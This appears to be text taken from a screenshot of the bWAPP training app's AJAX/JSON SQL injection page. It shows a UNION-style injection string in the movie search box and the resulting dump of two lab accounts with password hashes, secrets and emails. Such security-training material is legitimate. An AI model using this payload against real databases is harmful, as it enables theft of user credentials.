 / SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: word,email,secret,1, 1 from users -- "
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 A.I.M. or Authentication Is Missing bwapp-aim@mailinator.com Link
bee 6885858486f31043e5839c735d99457f045affd0 Any bugs? bwapp-bee@mailinator.com Link